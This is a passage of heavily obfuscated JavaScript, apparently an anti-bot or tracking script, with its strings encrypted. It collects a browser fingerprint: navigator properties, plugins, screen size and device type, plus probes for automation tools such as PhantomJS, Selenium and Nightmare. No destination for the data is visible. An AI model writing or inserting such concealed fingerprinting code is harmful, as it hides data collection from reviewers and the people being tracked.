_0x1f5d37(){if(_0x36ef23[_0xe167('0xb4', '\x4f\x4f\x21\x76')](new _0x1f4bab[_0xe167('0xb5', '\x47\x47\x65\x4a')]()[_0xe167('0xb6', '\x38\x67\x42\x61')]()-_0x7fddde,0x1f4)){_0x36ef23[_0xe167('0xb7', '\x33\x38\x5a\x23')](_0x5df831);}}function _0x4e5d69(_0x18896a){var _0x3029e5={'\x5a\x7a\x56':function _0x367079(_0x480a7c,_0x1b2266){return _0x480a7c-_0x1b2266;},'\x55\x43\x41':function _0x316659(_0x1f04bf,_0x134354){return _0x1f04bf+_0x134354;},'\x71\x49\x54':function _0x3c7942(_0x22a360,_0xc72cd0){return _0x22a360<_0xc72cd0;},'\x6a\x6a\x7a':function _0x183692(_0x96dea8,_0x56fa63){return _0x96dea8!==_0x56fa63;},'\x5a\x79\x62':function _0x5e2eec(_0x36ae1f){return _0x36ae1f();},'\x42\x53\x59':function _0x345e78(_0x25739b,_0x26f0ff){return _0x25739b(_0x26f0ff);},'\x67\x6a\x56':function _0x300cbe(_0x3398eb,_0x27774e){return _0x3398eb+_0x27774e;},'\x63\x47\x4b':function _0x3c400d(_0x34eece){return _0x34eece();},'\x44\x41\x51':function _0x6a525e(_0x4bafb5,_0x5a9a11){return _0x4bafb5===_0x5a9a11;},'\x4f\x66\x70':function _0xfbb524(_0x2b4098,_0xd1b687){return _0x2b4098===_0xd1b687;},'\x64\x74\x6a':function _0x4b1d23(_0x17c535,_0x538398){return _0x17c535+_0x538398;},'\x4a\x65\x42':function _0x547b5e(_0x19d3eb,_0x4c07e1){return _0x19d3eb(_0x4c07e1);},'\x79\x59\x54':function _0x4e5496(_0x3f1b2f,_0x4111f9){return _0x3f1b2f+_0x4111f9;},'\x6c\x50\x52':function _0x215ab9(_0x3fdb53,_0x327ca6){return _0x3fdb53+_0x327ca6;},'\x45\x63\x53':function _0xaed87d(_0xcb5e1f,_0x2e8ea2){return _0xcb5e1f+_0x2e8ea2;},'\x76\x79\x74':function _0x4d43d9(_0xe3c6d4,_0x206adb){return _0xe3c6d4==_0x206adb;},'\x74\x54\x56':function _0x461880(_0x2c7ac7,_0x3956d6){return _0x2c7ac7(_0x3956d6);},'\x61\x4e\x51':function _0x4a796b(_0x20897c,_0x578de8){return _0x20897c(_0x578de8);},'\x6e\x6c\x49':function _0x4db10b(_0x537775,_0x59be77){return _0x537775+_0x59be77;},'\x76\x47\x73':function _0x2955b4(_0x3ab414,_0x3eac06){return _0x3ab414<_0x3eac06;},'\x58\x6b\x4f':function _0x218fdd(_0x56b66b,_0x420d79){return _0x56b66b(_0x420d79);},'\x4c\x6e\x53':function _0x3a3edf(_0x46a680,_0x71c562){return _0x46a680>_0x71c562;},'\x77\x77\x62':function _0x24f2ff(_0x32c9fc,_0x2f63c8){return _0x32c9fc+_0x2f63c8;},'\x68\x56\x6d':function _0x1fef6a(_0x15cd3f,_0x557de9){return _0x15cd3f(_0x557de9);},'\x59\x6e\x77':function _0x45cffd(_0x53e082,_0x53c7e6){return _0x53e082+_0x53c7e6;},'\x76\x6b\x61':function _0x3c5d30(_0x1c417a,_0x3498d2){return _0x1c417a+_0x3498d2;}};var _0x20a8ff=_0xe167('0xb8', '\x6a\x64\x39\x53')[_0xe167('0x10', '\x6b\x76\x5e\x7a')]('\x7c'),_0x45b316=0x0;while(!![]){switch(_0x20a8ff[_0x45b316++]){case'\x30':var _0x353e0c=_0x3029e5[_0xe167('0xb9', '\x70\x25\x24\x35')](_0x1e3e78[_0xe167('0xba', '\x36\x56\x28\x61')],0x3);continue;case'\x31':var _0x5a3d21='';continue;case'\x32':return _0x2d155d[_0xe167('0xbb', '\x4f\x4f\x21\x76')]();continue;case'\x33':while(--_0x4d6ef3){_0x1e3e78=_0x3029e5[_0xe167('0xbc', '\x4d\x4a\x4d\x31')](_0x1e3e78[_0xe167('0xbd', '\x4b\x43\x6b\x40')](0x1),_0x1e3e78[0x0]);}continue;case'\x34':var _0x1e3e78=_0xe167('0xbe', '\x4d\x4a\x4d\x31');continue;case'\x35':var _0x4d6ef3=0x5;continue;case'\x36':for(var _0x4a3da5=0x0;_0x3029e5[_0xe167('0xbf', '\x4d\x4a\x4d\x31')](_0x4a3da5,_0x18896a[_0xe167('0xc0', '\x25\x6d\x24\x32')]);_0x4a3da5++){var _0xd8f2c8=_0x18896a[_0x4a3da5][0x0];var _0x26e7d5=_0x18896a[_0x4a3da5][0x2];switch(_0x18896a[_0x4a3da5][0x1]){case _0xe167('0xc1', '\x49\x6b\x5e\x33'):try{if(_0x3029e5[_0xe167('0xc2', '\x6b\x76\x5e\x7a')](typeof _0x3029e5[_0xe167('0xc3', '\x5e\x61\x39\x58')](_0x26e7d5),_0xe167('0xc4', '\x51\x32\x21\x65'))){_0x2d155d[_0x2d155d[_0xe167('0xc5', '\x43\x47\x39\x6b')]]=_0x1dd99e(_0x3029e5[_0xe167('0xc6', '\x66\x4b\x6c\x40')](_0xd8f2c8,_0xe167('0xc7', '\x2a\x4e\x72\x73')));}else{_0x2d155d[_0x2d155d[_0xe167('0xc8', '\x6e\x76\x40\x46')]]=_0x3029e5[_0xe167('0xc9', '\x2a\x4e\x72\x73')](_0x1dd99e,_0xd8f2c8+_0xe167('0xca', '\x79\x49\x37\x5b'));}}catch(_0x2fd1fb){_0x2d155d[_0x2d155d[_0xe167('0xab', '\x6b\x76\x5e\x7a')]]=_0x3029e5[_0xe167('0xcb', '\x4f\x4f\x21\x76')](_0x1dd99e,_0x3029e5[_0xe167('0xcc', '\x4b\x48\x24\x67')](_0xd8f2c8,_0xe167('0xcd', '\x5e\x75\x6e\x72')));}break;case _0xe167('0xce', '\x2a\x4e\x72\x73'):try{try{_0x5a3d21=_0x3029e5[_0xe167('0xcf', '\x33\x38\x5a\x23')](_0x26e7d5);if(_0x3029e5[_0xe167('0xd0', '\x56\x5a\x67\x77')](typeof _0x5a3d21,_0xe167('0xd1', '\x4b\x72\x54\x29'))){_0x2d155d[_0x2d155d[_0xe167('0xd2', '\x4b\x48\x24\x67')]]=_0x3029e5[_0xe167('0xd3', '\x56\x5a\x67\x77')](_0x1dd99e,_0x3029e5[_0xe167('0xd4', '\x78\x4c\x4f\x21')](_0xd8f2c8,_0xe167('0xd5', '\x57\x64\x4e\x29')));}else if(_0x3029e5[_0xe167('0xd6', '\x43\x47\x39\x6b')](_0x5a3d21,null)){_0x2d155d[_0x2d155d[_0xe167('0xd7', '\x66\x4b\x6c\x40')]]=_0x3029e5[_0xe167('0xd8', '\x4b\x48\x24\x67')](_0x1dd99e,_0x3029e5[_0xe167('0xd9', '\x44\x23\x58\x49')](_0xd8f2c8,_0xe167('0xda', '\x66\x4b\x6c\x40')));}else{_0x2d155d[_0x2d155d[_0xe167('0xdb', '\x79\x49\x37\x5b')]]=_0x3029e5[_0xe167('0xdc', '\x4b\x57\x48\x44')](_0x1dd99e,_0x3029e5[_0xe167('0xdd', '\x30\x4e\x64\x65')](_0x3029e5[_0xe167('0xde', '\x33\x38\x5a\x23')](_0xd8f2c8,'\x3d'),_0x5a3d21[_0xe167('0xdf', '\x57\x33\x55\x43')]()));}}catch(_0x4f074f){_0x2d155d[_0x2d155d[_0xe167('0x4f', '\x37\x6a\x31\x4f')]]=_0x3029e5[_0xe167('0xe0', '\x5e\x61\x39\x58')](_0x1dd99e,_0x3029e5[_0xe167('0xe1', '\x51\x32\x21\x65')](_0xd8f2c8,_0xe167('0xe2', '\x79\x49\x37\x5b')));break;}break;}catch(_0x3ad1b8){_0x2d155d[_0x2d155d[_0xe167('0xe3', '\x5e\x75\x6e\x72')]]=_0x3029e5[_0xe167('0xe4', '\x58\x76\x40\x6e')](_0x1dd99e,_0xd8f2c8+'\x3d'+_0x3ad1b8);}break;case _0xe167('0xe5', '\x4d\x4a\x4d\x31'):try{var _0x5e4f22=_0xe167('0xe6', '\x58\x46\x33\x72')[_0xe167('0xe7', '\x4b\x48\x24\x67')]('\x7c'),_0x530b5a=0x0;while(!![]){switch(_0x5e4f22[_0x530b5a++]){case'\x30':var _0x211e4e=[];continue;case'\x31':try{var _0x46b775=_0x8356c5[_0xe167('0xe8', '\x30\x4e\x64\x65')][_0xe167('0x3b', '\x2a\x55\x59\x28')];if(_0x3029e5[_0xe167('0xe9', '\x53\x47\x79\x28')](_0x46b775,0x0)||_0x3029e5[_0xe167('0xea', '\x37\x42\x59\x62')](_0x46b775,null)){_0x2d155d[_0x2d155d[_0xe167('0xdb', '\x79\x49\x37\x5b')]]=_0x3029e5[_0xe167('0xeb', '\x30\x4e\x64\x65')](_0x1dd99e,_0xe167('0xec', '\x6e\x76\x40\x46'));break;}}catch(_0x5d02d9){_0x2d155d[_0x2d155d[_0xe167('0x43', '\x34\x4c\x4c\x28')]]=_0x3029e5[_0xe167('0xed', '\x51\x32\x21\x65')](_0x1dd99e,_0xe167('0xee', '\x78\x4c\x4f\x21'));break;}continue;case'\x32':for(var _0x35488c=0x0;_0x3029e5[_0xe167('0xef', '\x4b\x43\x6b\x40')](_0x35488c,_0x211e4e[_0xe167('0xf0', '\x38\x67\x42\x61')]);_0x35488c++){_0x2d155d[_0x2d155d[_0xe167('0xd2', '\x4b\x48\x24\x67')]]=_0x1dd99e(_0x3029e5[_0xe167('0xf1', '\x37\x6a\x31\x4f')](_0xe167('0xf2', '\x59\x63\x7a\x4d'),_0x211e4e[_0x35488c]));}continue;case'\x33':for(var _0x35488c=0x0;_0x3029e5[_0xe167('0xf3', '\x5e\x61\x39\x58')](_0x35488c,_0x8356c5[_0xe167('0xf4', '\x68\x41\x53\x76')][_0xe167('0xf5', '\x58\x46\x33\x72')]);_0x35488c++){var _0x10c65d=_0xe167('0xf6', '\x26\x62\x49\x73')[_0xe167('0xc', '\x58\x46\x33\x72')]('\x7c'),_0x248cd5=0x0;while(!![]){switch(_0x10c65d[_0x248cd5++]){case'\x30':var _0x55d397=_0x8356c5[_0xe167('0xf7', '\x38\x67\x42\x61')][_0x35488c][_0xe167('0xf8', '\x47\x47\x65\x4a')];continue;case'\x31':if(_0x3029e5[_0xe167('0xf9', '\x4b\x57\x48\x44')](typeof _0x8356c5[_0xe167('0xf4', '\x68\x41\x53\x76')][_0x35488c],_0xe167('0xfa', '\x58\x76\x40\x6e'))){_0x2d155d[_0x2d155d[_0xe167('0xfb', '\x37\x42\x59\x62')]]=_0x3029e5[_0xe167('0xfc', '\x36\x56\x28\x61')](_0x1dd99e,_0xe167('0xfd', '\x30\x4e\x64\x65'));break;}continue;case'\x32':if(typeof _0x55d397===_0xe167('0xfe', '\x68\x41\x53\x76')){_0x202bbf=_0xe167('0xff', '\x43\x73\x2a\x4a');}else if(_0x3029e5[_0xe167('0x100', '\x41\x45\x51\x5d')](_0x55d397[_0xe167('0x101', '\x4f\x71\x53\x29')]('\x2e')[_0xe167('0x102', '\x4b\x57\x48\x44')],0x1)){_0x202bbf=_0x55d397[_0xe167('0x103', '\x78\x4c\x4f\x21')]('\x2e')[_0xe167('0x104', '\x6e\x76\x40\x46')]();}continue;case'\x33':if(_0x3029e5[_0xe167('0x105', '\x43\x47\x39\x6b')](_0x211e4e[_0xe167('0x106', '\x4d\x4a\x4d\x31')](_0x202bbf),0x0)){_0x211e4e[_0xe167('0x107', '\x25\x6d\x24\x32')](_0x202bbf);}continue;case'\x34':var _0x202bbf=_0xe167('0x108', '\x4b\x48\x24\x67');continue;}break;}}continue;case'\x34':try{_0x35488c=_0x211e4e[_0xe167('0x109', '\x49\x6b\x5e\x33')]('\x69');}catch(_0x2b2e87){_0x2d155d[_0x2d155d[_0xe167('0xc8', '\x6e\x76\x40\x46')]]=_0x3029e5[_0xe167('0x10a', '\x4d\x4a\x4d\x31')](_0x1dd99e,_0xe167('0x10b', '\x58\x46\x33\x72'));break;}continue;}break;}}catch(_0x42694e){_0x2d155d[_0x2d155d[_0xe167('0x10c', '\x49\x6b\x5e\x33')]]=_0x3029e5[_0xe167('0x10d', '\x49\x6b\x5e\x33')](_0x1dd99e,_0x3029e5[_0xe167('0x10e', '\x47\x47\x65\x4a')](_0xe167('0x10f', '\x2a\x55\x59\x28'),_0x42694e));}break;case _0xe167('0x110', '\x4b\x57\x48\x44'):if(_0x3029e5[_0xe167('0x111', '\x43\x73\x2a\x4a')](_0xd8f2c8,_0xe167('0x112', '\x57\x64\x4e\x29'))){try{var _0xfcb786='';var _0x74333c=navigator[_0xe167('0x113', '\x6b\x76\x5e\x7a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xe167('0x114', '\x25\x6d\x24\x32')](_0x74333c)){_0xfcb786=_0xe167('0x115', '\x6b\x6b\x55\x74');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xe167('0x116', '\x6b\x6b\x55\x74')](_0x74333c)){_0xfcb786=_0xe167('0x117', '\x70\x25\x24\x35');}else{_0xfcb786=_0xe167('0x118', '\x57\x64\x4e\x29');}_0x2d155d[_0x2d155d[_0xe167('0x119', '\x4b\x72\x54\x29')]]=_0x3029e5[_0xe167('0xfc', '\x36\x56\x28\x61')](_0x1dd99e,_0x3029e5[_0xe167('0x11a', '\x59\x63\x7a\x4d')](_0x3029e5[_0xe167('0x11b', '\x4b\x48\x24\x67')](_0xd8f2c8,'\x3d'),_0xfcb786));}catch(_0x45a421){_0x2d155d[_0x2d155d[_0xe167('0x5e', '\x4f\x4f\x21\x76')]]=_0x3029e5[_0xe167('0x11c', '\x59\x63\x7a\x4d')](_0x1dd99e,_0x3029e5[_0xe167('0x11d', '\x57\x33\x55\x43')](_0x3029e5[_0xe167('0x11e', '\x44\x23\x58\x49')](_0xd8f2c8,_0xe167('0x11f', '\x5e\x61\x39\x58')),_0x45a421[_0xe167('0x120', '\x4b\x72\x54\x29')]()));}}break;}_0x3029e5[_0xe167('0x121', '\x43\x73\x2a\x4a')](_0x1f5d37);}continue;case'\x37':var _0x2d155d=new Array();continue;case'\x38':var _0x19bf6c=_0x1e3e78;continue;case'\x39':while(--_0x353e0c){_0x19bf6c=_0x3029e5[_0xe167('0x122', '\x6a\x64\x39\x53')](_0x19bf6c[_0xe167('0x123', '\x4b\x72\x54\x29')](0x1),_0x19bf6c[0x0]);}continue;}break;}}var _0x403bbf=[[_0xe167('0x124', '\x36\x56\x28\x61'),_0xe167('0x125', '\x6b\x76\x5e\x7a'),function(){return navigator;}],[_0xe167('0x126', '\x49\x6b\x5e\x33'),_0xe167('0x127', '\x4b\x57\x48\x44'),function(){return navigator[_0xe167('0x128', '\x38\x67\x42\x61')];}],[_0xe167('0x129', '\x48\x74\x43\x61'),_0xe167('0x12a', '\x4b\x72\x54\x29'),function(){return navigator[_0xe167('0x12b', '\x58\x46\x33\x72')];}],[_0xe167('0x12c', '\x5e\x75\x6e\x72'),_0xe167('0x12d', '\x57\x33\x55\x43'),function(){return _0x36ef23[_0xe167('0x12e', '\x43\x73\x2a\x4a')](navigator[_0xe167('0x12f', '\x2a\x55\x59\x28')][_0xe167('0x55', '\x5e\x61\x39\x58')],0x0);}],[_0xe167('0x130', '\x33\x38\x5a\x23'),_0xe167('0x131', '\x68\x41\x53\x76'),function(){return navigator[_0xe167('0x132', '\x44\x23\x58\x49')];}],[_0xe167('0x133', '\x57\x33\x55\x43'),_0xe167('0x134', '\x25\x6d\x24\x32'),function(){return navigator[_0xe167('0x135', '\x67\x4e\x79\x52')];}],[_0xe167('0x136', '\x24\x50\x42\x39'),_0xe167('0x137', '\x51\x32\x21\x65'),function(){}],[_0xe167('0x138', '\x44\x23\x58\x49'),_0xe167('0x139', '\x68\x41\x53\x76'),function(){var _0x13d0d9=ActiveXObject;return _0x13d0d9;}],[_0xe167('0x13a', '\x2a\x4e\x72\x73'),_0xe167('0x13b', '\x67\x4e\x79\x52'),function(){var _0x31147e=webkitURL;return _0x31147e;}],[_0xe167('0x13c', '\x58\x76\x40\x6e'),_0xe167('0x13d', '\x25\x6d\x24\x32'),function(){var _0x53c901=_phantom;return _0x53c901;}],[_0xe167('0x13e', '\x25\x6d\x24\x32'),_0xe167('0x139', '\x68\x41\x53\x76'),function(){var _0x24ed38=callPhantom;return _0x24ed38;}],[_0xe167('0x13f', '\x25\x2a\x52\x65'),_0xe167('0x140', '\x4b\x43\x6b\x40'),function(){var _0x3ac8dc=chrome;return _0x3ac8dc;}],[_0xe167('0x141', '\x4b\x72\x54\x29'),_0xe167('0x142', '\x2a\x4e\x72\x73'),function(){var _0x34dac4=yandex;return _0x34dac4;}],[_0xe167('0x143', '\x37\x42\x59\x62'),_0xe167('0x144', '\x50\x4f\x21\x65'),function(){var _0xa63f4a=opera;return _0xa63f4a;}],[_0xe167('0x145', '\x66\x4b\x6c\x40'),_0xe167('0x146', '\x78\x4c\x4f\x21'),function(){var _0x1b10cb=opr;return _0x1b10cb;}],[_0xe167('0x147', '\x67\x4e\x79\x52'),_0xe167('0x148', '\x66\x4b\x6c\x40'),function(){var _0x5d4096=safari;return _0x5d4096;}],[_0xe167('0x149', '\x37\x42\x59\x62'),_0xe167('0x14a', '\x6e\x76\x40\x46'),function(){var _0x4799e4=awesomium;return _0x4799e4;}],[_0xe167('0x14b', '\x36\x56\x28\x61'),_0xe167('0x14c', '\x43\x73\x2a\x4a'),function(){var _0x291ed7=puffinDevice;return _0x291ed7;}],[_0xe167('0x14d', '\x4b\x57\x48\x44'),_0xe167('0x14e', '\x57\x33\x55\x43'),function(){var _0x350a7e=__nightmare;return _0x350a7e;}],[_0xe167('0x14f', '\x6b\x76\x5e\x7a'),_0xe167('0x150', '\x34\x4c\x4c\x28'),function(){var _0x413a02=domAutomation;return _0x413a02;}],[_0xe167('0x151', '\x26\x62\x49\x73'),_0xe167('0x152', '\x79\x49\x37\x5b'),function(){var _0x570b9f=domAutomationController;return _0x570b9f;}],[_0xe167('0x153', '\x38\x67\x42\x61'),_0xe167('0x154', '\x51\x32\x21\x65'),function(){var _0x12c252=_Selenium_IDE_Recorder;return _0x12c252;}],[_0xe167('0x155', '\x79\x49\x37\x5b'),_0xe167('0x14a', '\x6e\x76\x40\x46'),function(){return document[_0xe167('0x156', '\x43\x73\x2a\x4a')];}],[_0xe167('0x157', '\x70\x25\x24\x35'),_0xe167('0x158', '\x4f\x71\x53\x29'),function(){return document[_0xe167('0x159', '\x43\x73\x2a\x4a')];}],[_0xe167('0x15a', '\x70\x25\x24\x35'),_0xe167('0x15b', '\x33\x38\x5a\x23'),function(){return process[_0xe167('0x15c', '\x6a\x64\x39\x53')];}],[_0xe167('0x15d', '\x59\x63\x7a\x4d'),_0xe167('0x15e', '\x4b\x57\x21\x57'),function(){return global[_0xe167('0x15f', '\x24\x50\x42\x39')];}],[_0xe167('0x160', '\x4f\x71\x53\x29'),_0xe167('0x161', '\x57\x64\x4e\x29'),function(){return global[_0xe167('0x162', '\x41\x45\x51\x5d')];}],[_0xe167('0x163', '\x4b\x57\x48\x44'),_0xe167('0x152', '\x79\x49\x37\x5b'),function(){return WebAssembly;}],[_0xe167('0x164', '\x36\x56\x28\x61'),_0xe167('0x165', '\x36\x56\x28\x61'),function(){return _0x36ef23[_0xe167('0x166', '\x25\x2a\x52\x65')](require,'\x66\x73');}],[_0xe167('0x167', '\x4b\x57\x21\x57'),_0xe167('0x168', '\x58\x46\x33\x72'),function(){return _0x36ef23[_0xe167('0x169', '\x24\x50\x42\x39')](globalThis,global);}],[_0xe167('0x16a', '\x4b\x72\x54\x29'),_0xe167('0x16b', '\x53\x47\x79\x28'),function(){return window[_0xe167('0x16c', '\x66\x4b\x6c\x40')]();}],[_0xe167('0x16d', '\x4b\x57\x48\x44'),_0xe167('0x16e', '\x6b\x6b\x55\x74'),function(){return navigator[_0xe167('0x16f', '\x43\x47\x39\x6b')];}],[_0xe167('0x170', '\x4f\x4f\x21\x76'),_0xe167('0x171', '\x6a\x64\x39\x53'),function(){return navigator[_0xe167('0x172', '\x68\x41\x53\x76')];}],[_0xe167('0x173', '\x26\x62\x49\x73'),_0xe167('0x148', '\x66\x4b\x6c\x40'),function(){return navigator[_0xe167('0x174', '\x4b\x57\x21\x57')];}],[_0xe167('0x175', '\x43\x73\x2a\x4a'),_0xe167('0x176', '\x37\x42\x59\x62'),function(){return _0x36ef23[_0xe167('0x177', '\x4d\x4a\x4d\x31')](navigator[_0xe167('0x178', '\x2a\x55\x59\x28')],'\x43');}],[_0xe167('0x179', '\x43\x47\x39\x6b'),_0xe167('0x17a', '\x49\x58\x45\x6d'),function(){window[_0xe167('0x17b', '\x59\x63\x7a\x4d')]=Object[_0xe167('0x17c', '\x24\x50\x42\x39')](window);return window[_0xe167('0x17d', '\x53\x47\x79\x28')][_0xe167('0x17e', '\x4f\x71\x53\x29')];}],[_0xe167('0x17f', '\x5e\x61\x39\x58'),_0xe167('0x180', '\x66\x4b\x6c\x40'),function(){return _0x36ef23[_0xe167('0x181', '\x47\x47\x65\x4a')](window[_0xe167('0x182', '\x6b\x6b\x55\x74')],0x0);}],[_0xe167('0x183', '\x4b\x57\x21\x57'),_0xe167('0x184', '\x79\x49\x37\x5b'),function(){return _0x36ef23[_0xe167('0x185', '\x67\x4e\x79\x52')](window[_0xe167('0x186', '\x36\x56\x28\x61')],0x0);}],[_0xe167('0x187', '\x48\x74\x43\x61'),_0xe167('0x154', '\x51\x32\x21\x65'),function(){return window[_0xe167('0x188', '\x79\x49\x37\x5b')];}],[_0xe167('0x189', '\x66\x4b\x6c\x40'),_0xe167('0x18a', '\x50\x4f\x21\x65'),function(){return window[_0xe167('0x18b', '\x4b\x57\x48\x44')][_0xe167('0x18c', '\x4b\x57\x48\x44')]();}],[_0xe167('0x18d', '\x4b\x72\x54\x29'),_0xe167('0x18a', '\x50\x4f\x21\x65'),function(){return Boolean(_0x36ef23[_0xe167('0x18e', '\x67\x4e\x79\x52')](typeof process,_0xe167('0x18f', '\x49\x58\x45\x6d'))&&process[_0xe167('0x190', '\x2a\x4e\x72\x73')]&&process[_0xe167('0x191', '\x4d\x4a\x4d\x31')][_0xe167('0x192', '\x43\x47\x39\x6b')]);}],[_0xe167('0x193', '\x47\x47\x65\x4a'),_0xe167('0xce', '\x2a\x4e\x72\x73'),function(){return document[_0xe167('0x194', '\x2a\x4e\x72\x73')];}],[_0xe167('0x195', '\x26\x62\x49\x73'),_0xe167('0x168', '\x58\x46\x33\x72'),function(){return eval[_0xe167('0x196', '\x36\x56\x28\x61')]()[_0xe167('0x3b', '\x2a\x55\x59\x28')];}],[_0xe167('0x197', '\x37\x6a\x31\x4f'),_0xe167('0x198', '\x2a\x55\x59\x28'),function(){return navigator[_0xe167('0x199', '\x43\x47\x39\x6b')][_0xe167('0x19a', '\x43\x73\x2a\x4a')];}],[_0xe167('0x19b', '\x70\x25\x24\x35'),_0xe167('0x19c', '\x2a\x4e\x72\x73'),function(){return deviceType;}],[_0xe167('0x19d', '\x25\x6d\x24\x32'),_0xe167('0x18a', '\x50\x4f\x21\x65'),function(){return screen[_0xe167('0x19e', '\x58\x46\x33\x72')];}],[_0xe167('0x19f', '\x49\x58\x45\x6d'),_0xe167('0x18a', '\x50\x4f\x21\x65'),function(){return screen[_0xe167('0x1a0', '\x4b\x48\x24\x67')];}],[_0xe167('0x1a1', '\x58\x76\x40\x6e'),_0xe167('0x146', '\x78\x4c\x4f\x21'),function(){var _0x2d38d9=eoapi;return _0x2d38d9;}],[_0xe167('0x1a2', '\x49\x58\x45\x6d'),_0xe167('0x1a3', '\x4f\x4f\x21\x76'),function(){var _0x52523e=eoapi_VerifyThis;return _0x52523e;}],[_0xe167('0x1a4', '\x68\x41\x53\x76'),_0xe167('0x142', '\x2a\x4e\x72\x73'),function(){var _0x46811c=eoapi_extInvoke;return _0x46811c;}],[_0xe167('0x1a5', '\x58\x46\x33\x72'),_0xe167('0x14e', '\x57\x33\x55\x43'),function(){var _0x2c1d58=eoWebBrowserDispatcher;return _0x2c1d58;}],[_0xe167('0x1a6', '\x37\x42\x59\x62'),_0xe167('0x150', '\x34\x4c\x4c\x28'),function(){return window[_0xe167('0x1a7', '\x26\x62\x49\x73')];}],[_0xe167('0x1a8', '\x33\x38\x5a\x23'),_0xe167('0x1a9', '\x6b\x76\x5e\x7a'),function(){return _0x36ef23[_0xe167('0x1aa', '\x48\x74\x43\x61')](navigator[_0xe167('0x1ab', '\x26\x62\x49\x73')][_0xe167('0x1ac', '\x50\x4f\x21\x65')],0x2);}],[_0xe167('0x1ad', '\x6b\x6b\x55\x74'),_0xe167('0xce', '\x2a\x4e\x72\x73'),function(){return _0x36ef23[_0xe167('0x1ae', '\x47\x47\x65\x4a')](navigator[_0xe167('0x1af', '\x6b\x76\x5e\x7a')][_0xe167('0x1b0', '\x70\x25\x24\x35')],0x2);}],[_0xe167('0x1b1', '\x36\x56\x28\x61'),_0xe167('0xc1', '\x49\x6b\x5e\x33'),function(){return window[_0xe167('0x1b2', '\x48\x74\x43\x61')];}],[_0xe167('0x1b3', '\x49\x6b\x5e\x33'),_0xe167('0x1b4', '\x4d\x4a\x4d\x31'),function(){return navigator[_0xe167('0x1b5', '\x6e\x76\x40\x46')][_0xe167('0x1b6', '\x36\x56\x28\x61')][0x0][_0xe167('0x1b7', '\x6b\x6b\x55\x74')];}],[_0xe167('0x1b8', '\x56\x5a\x67\x77'),_0xe167('0x180', '\x66\x4b\x6c\x40'),function(){return navigator[_0xe167('0x1b9', '\x47\x47\x65\x4a')][_0xe167('0x1ba', '\x41\x45\x51\x5d')][0x1][_0xe167('0x1bb', '\x6b\x76\x5e\x7a')];}],[_0xe167('0x1bc', '\x24\x50\x42\x39'),_0xe167('0x1bd', '\x26\x62\x49\x73'),function(){return navigator[_0xe167('0x1be', '\x58\x76\x40\x6e')][_0xe167('0x1bf', '\x30\x4e\x64\x65')][0x2][_0xe167('0x1c0', '\x33\x38\x5a\x23')];}],[_0xe167('0x1c1', '\x53\x47\x79\x28'),_0xe167('0x161', '\x57\x64\x4e\x29'),function(){return navigator[_0xe167('0x1c2', '\x78\x4c\x4f\x21')][_0xe167('0x1c3', '\x57\x64\x4e\x29')];}],[_0xe167('0x1c4', '\x47\x47\x65\x4a'),_0xe167('0x146', '\x78\x4c\x4f\x21'),function(){return navigator[_0xe167('0x1c5', '\x37\x42\x59\x62')];}],[_0xe167('0x1c6', '\x6a\x64\x39\x53'),_0xe167('0x1c7', '\x47\x47\x65\x4a'),function(){return navigator[_0xe167('0x1c8', '\x43\x73\x2a\x4a')][_0xe167('0x1c9', '\x43\x47\x39\x6b')];}],[_0xe167('0x1ca', '\x26\x62\x49\x73'),_0xe167('0x17a', '\x49\x58\x45\x6d'),function(){return navigator[_0xe167('0x1cb', '\x41\x45\x51\x5d')][_0xe167('0x1cc', '\x6b\x76\x5e\x7a')];}]];try{var _0x1589de=_0xe167('0x1cd', '\x43\x73\x2a\x4a')[_0xe167('0x45', '\x57\x33\x55\x43')]('\x7c'),_0x1b30a3=0x0;while(!![]){switch(_0x1589de[_0x1b30a3++]){case'\x30':_0x36ef23[_0xe167('0x1ce', '\x2a\x4e\x72\x73')](_0x1f5d37);continue;case'\x31':if(_0x37d469){_0x403bbf[_0xe167('0x60', '\x66\x4b\x6c\x40')]([_0x37d469,_0xe167('0x1cf', '\x57\x64\x4e\x29')]);_0x36ef23[_0xe167('0x1d0', '\x49\x6b\x5e\x33')](_0x466d22,_0x36ef23[_0xe167('0x1d1', '\x43\x47\x39\x6b')](_0x4e5d69,_0x403bbf));}continue;case'\x32':var _0x26c824=_0xe167('0x1d2', '\x68\x41\x53\x76');continue;case'\x33':_0x4c07a4[_0xe167('0x1d3', '\x41\x45\x51\x5d')](_0xe167('0x1d4', '\x57\x64\x4e\x29'))[_0xe167('0x1d5', '\x49\x6b\x5e\x33')]=_0x36ef23[_0xe167('0x1d6', '\x56\x5a\x67\x77')](_0xe167('0x1d7', '\x4f\x71\x53\x29'),_0x1f4bab[_0xe167('0x1d8', '\x24\x50\x42\x39')][_0xe167('0x1d9', '\x51\x32\x21\x65')]());continue;case'\x34':_0x403bbf[_0xe167('0x107', '\x25\x6d\x24\x32')]([_0x36ef23[_0xe167('0x1da', '\x4b\x48\x24\x67')](_0x36ef23[_0xe167('0x1db', '\x4f\x4f\x21\x76')](_0x36ef23[_0xe167('0x1dc', '\x25\x2a\x52\x65')]('\x27',_0x26c824),'\x27'),_0xe167('0x1dd', '\x38\x67\x42\x61')),_0xe167('0x16b', '\x53\x47\x79\x28'),function(){return _0x26c824[_0xe167('0x1de', '\x59\x63\x7a\x4d')]();}]);continue;case'\x35':if(_0x5bd857){try{_0x2c444f[_0xe167('0x1df', '\x33\x38\x5a\x23')]=_0x36ef23[_0xe167('0x1e0', '\x37\x42\x59\x62')](_0x3f7fcc,_0x5bd857);}catch(_0x20c8b8){}}continue;case'\x36':_0x36ef23[_0xe167('0x1e1', '\x66\x4b\x6c\x40')](_0x466d22,_0x36ef23[_0xe167('0x1e2', '\x68\x41\x53\x76')](_0x4e5d69,_0x403bbf));continue;case'\x37':if(!_0x1f4bab[_0xe167('0x1e3', '\x57\x33\x55\x43')])_0x1f4bab[_0xe167('0x1e4', '\x49\x6b\x5e\x33')]=_0x28bb1a;continue;}break;}}catch(_0x5d4f76){_0x4c07a4[_0xe167('0x1e5', '\x34\x4c\x4c\x28')](_0xe167('0x1e6', '\x43\x73\x2a\x4a'))[_0xe167('0x1e7', '\x34\x4c\x4c\x28')]=_0xe167('0x1e8', '\x5e\x61\x39\x58')+_0x1f4bab[_0xe167('0x1e9', '\x78\x4c\x4f\x21')](_0x5d4f76[_0xe167('0x1ea', '\x43\x73\x2a\x4a')]);}finally{if(_0x5bd857)_0x2c444f[_0xe167('0x1eb', 